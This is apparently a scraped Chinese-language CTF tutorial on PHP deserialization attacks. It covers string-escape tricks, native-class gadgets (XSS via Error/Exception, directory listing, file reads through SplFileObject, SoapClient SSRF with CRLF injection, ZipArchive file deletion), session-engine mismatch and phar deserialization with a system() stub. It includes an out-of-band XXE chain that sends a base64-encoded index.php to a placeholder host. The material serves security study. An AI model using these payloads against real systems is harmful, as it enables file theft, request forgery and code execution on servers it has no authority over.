
字符串替换后


成功逃逸,将hacked赋值给了$v2
【例题】

<?phpfunction filter($name){$safe=array("flag","php");$name=str_replace($safe,"hack",$name);return$name;}class test{ var $user; var $pass='daydream';function __construct($user){$this->user=$user; }}$param=$_GET['param'];$param=serialize(new test($param));$profile=unserialize(filter($param));if ($profile->pass=='escaping'){echo file_get_contents("flag.php");}?>这里会将php[3字符]替换成hack[4字符],差值为1
这里输出flag的条件是$profile->pass=='escaping'
我们生成一个payload

";s:4:"pass";s:8:"escaping";}
长度为29,也就是说我们需要输入29个php
反序列化结果
过滤替换

成功触发$profile->pass=='escaping'后面的代码
远程
【php常见原生类总结】
探测原生类
这段代码可以探测当前php环境加载的原生类
<?php$Phantom = get_declared_classes();foreach ($Phantom as $Phantom1) {$Phantom2 = get_class_methods($Phantom1); foreach ($Phantom2 as $Phantom3) {if (in_array($Phantom3, array('__destruct', '__toString', '__wakeup', '__call', '__callStatic'))) {print$Phantom1 . '::' . $Phantom3 . "\n"; } }}
【常用可利用原生类列表】
Exception/Error系列:Exception, Error, ErrorException, 各类RuntimeException文件操作类:DirectoryIterator, FilesystemIterator, SplFileObject, GlobIteratorXML处理类:SimpleXMLElementWeb服务类:SoapClient压缩类:ZipArchive日期时间类:DateTime, DateInterval反射类:ReflectionClass, ReflectionMethod【XSS(Error/Exception)】

【XSS Payload构造】
涉及类:
Error (PHP 7+)
Exception (PHP 5/7)
以及你列表中的子类:ParseError, TypeError, ArgumentCountError, ArithmeticError, DivisionByZeroError
<?php// 基础XSS Payload$Phantom = new Error("<script>alert('Error')</script>");$Phantom1 = new Exception("<img src=x onerror=alert('Exception')>");echo"Error Payload: " . serialize($Phantom) . "\n";echo"Exception Payload: " . serialize($Phantom1);
【文件目录遍历】
涉及类:
DirectoryIterator
FilesystemIterator
GlobIterator
利用原理: 这些类实现了迭代器接口,配合 PHP 的 glob:// 伪协议,可以查找并输出文件名。
DirectoryIterator / FilesystemIterator: 需要配合 glob:// 协议来匹配通配符。
GlobIterator: 自带 Glob 模式匹配,不需要伪协议。
【DirectoryIterator / FilesystemIterator (配合 glob 协议)】
<?php$Phantom = new DirectoryIterator("glob:///*");foreach ($Phantom as $Phantom1) { // 能够遍历输出所有匹配的文件名echo$Phantom1 . "\n";}
【GlobIterator (自带模式匹配)】
<?php// 查找目录下名字包含 flag 的文件$Phantom = new GlobIterator("*flag*");foreach ($Phantom as $Phantom1) {echo$Phantom1 . "\n";}
【文件内容读取 (SplFileObject)】
涉及类:
SplFileObject
SplTempFileObject (较少用,但原理类似)
利用原理:SplFileObject 是为文件提供面向对象接口的类。它允许将文件当作对象来处理,可以直接遍历读取文件内容。这在无法使用 file_get_contents 但能反序列化该类时非常有用。
【敏感文件读取】
<?php$Phantom = new SplFileObject('C:/Windows/System32/drivers/etc/hosts');// 遍历读取每一行foreach ($Phantom as $Phantom1) {echo$Phantom1;}
【XXE (XML 外部实体注入)】
SimpleXMLElement
利用原理:SimpleXMLElement 用于解析 XML。其构造函数的第三个参数 data_is_url 如果设置为 true,且系统开启了外部实体加载(需要配合 LIBXML_NOENT 常量),则可以发起外部请求,造成 XXE 或 SSRF。
读文件
evil.xml
<?xml version="1.0"?> <!DOCTYPE ANY[ <!ENTITY % remote SYSTEM "http://xxx.xxx.xxx.xxx/send.xml"> %remote; %all; %send; ]>send.xml
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=index.php"> <!ENTITY % all "<!ENTITY % send SYSTEM 'http://xxx.xxx.xxx.xxx/send.php?file=%file;'>">send.php
<?php file_put_contents("result.txt", $_GET['file']) ; ?>恶意代码
$x=new SimpleXMLElement("http://xxx.xxx.xxx.xxx/evil.xml",2,true);【SSRF (SoapClient)】
涉及类:
SoapClient
利用原理: 利用 SoapClient 的 __call 方法。当调用一个不存在的方法时,__call 会根据构造函数中定义的 location 发送一个 SOAP 请求(HTTP POST)。
【基础 SSRF 】
<?php$a = new SoapClient(null,array('uri'=>'bbb', 'location'=>'http://127.0.0.1:6888/'));$b = serialize($a);echo$b;$c = unserialize($b);$c->not_exists_function();【CRLF 注入】
<?php$target = 'http://127.0.0.1:6888';$post_string = 'token=ly0n';$headers = array('X-Forwarded-For: 127.0.0.1', );$b = new SoapClient(null,array('location' => $target,'user_agent'=>'ly0n^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri' => "aaab"));$aaa = serialize($b);$aaa = str_replace('^^',"\r\n",$aaa);$aaa = str_replace('&','&',$aaa);echo$aaa;$c = unserialize($aaa);$c->not_exists_function();?>【反序列化链跳板 (Phar 家族)】
涉及类:
Phar
PharData
PharFileInfo
PharException
利用原理: 这些类在你的列表中主要是有 __destruct 和 __wakeup。 虽然它们本身不直接提供“读文件”或“执行命令”的功能,但 Phar 归档文件在被文件系统函数(如 file_exists, is_dir, file_get_contents 等)通过 phar:// 伪协议解析时,会自动反序列化归档内部的 Metadata。
这意味着:如果你控制了文件名参数,但找不到 unserialize() 函数,你可以上传一个伪造的 .phar 文件(可以改名为 .jpg),然后利用 phar://./upload/Phantom.jpg 去触发反序列化漏洞。
【ZipArchive 类利用 (文件删除)】
ZipArchive::open 方法的第二个参数若设置为 ZipArchive::OVERWRITE (常量值为8),会覆盖(清空/删除)指定文件。常用于删除WAF文件 (.htaccess 或 waf.php)
<?php$Phantom = new ZipArchive();$Phantom->open('1.txt', 8);echo serialize($Phantom);
【session反序列化】
seeion反序列化,除了入口与payload格式有区别以外,其他的都与普通反序列化差不多
PHP Session 反序列化漏洞的本质差异在于:写入 Session 数据时使用的序列化引擎与读取 Session 数据时使用的反序列化引擎不一致。
当攻击者能够控制 Session 中的一部分内容,并构造特殊的字符(主要是竖线 |),就可以利用引擎解析格式的差异,欺骗PHP将我们构造的字符串识别为对象并进行反序列化。
【PHP 的三种 Session 序列化引擎 】
如果是 php_serialize 写入,但用 php 引擎读取,php 引擎会把内容中的 | 当作键值分隔符
简单总结来说
【例题】



通过index得知,想要输出flag需要满足name和her的值相等的条件
可以用前面提到的php引用来实现这个条件


我们把得到的payload使用|来分隔
【phar反序列化】
简介
Phar反序列化不依赖unserialize()函数进行反序列化。而是构造phar文件,以序列化的形式存储用户自定义的meta-data这一特性,phar_parse_metadata在解析meta数据时,会调用php_var_unserialize进行反序列化操作。具体解析代码。该方法需要在文件系统函数(file_exits()、is_dir()等)参数可控的情况下,配合phar://伪协议直接进行反序列化。即本地构造phar文件把恶意代码本地序列化好,再通过文件上传功能点上传phar文件至目标网站,最后用phar协议配合文件系统函数反序列化phar文件,达到预期目的。
【phar文件】
phar文件是一种打包形式,把php代码和其他资源(图像、表等)捆绑到一个归档文件中来实现应用程序和库的开发,跟jar文件差不多。本质上是一个压缩文件,会议序列化的形式存储用户在自定义的meta-data内的内容

文件结构
stub:phar文件的标志,必须以 xxx __HALT_COMPILER();?> 结尾,否则无法识别。xxx可以为自定义内容。//简单地说就是告诉系统自己是一个什么样的文件,声明文件后缀manifest:phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是漏洞利用最核心的地方。//存放序列化的内容content:被压缩文件的内容signature (可空):签名,放在末尾。
【生成phar文件】
<?php$phar = new Phar('exploit.phar');$phar->startBuffering();$stub = <<<'STUB'<?php system('whoami'); __HALT_COMPILER();?>STUB;$phar->setStub($stub);$phar->addFromString('test.txt', 'test');$phar->stopBuffering();?>
【php特性】
详细原理见
https://fushuling.com/index.php/2025/07/30/%E5%BD%93include%E9%82%82%E9%80%85phar-deadsecctf2025-baby-web/当我们include phar文件时,php会自动解压这个压缩文件,所以最后相当于是直接include这个phar文件
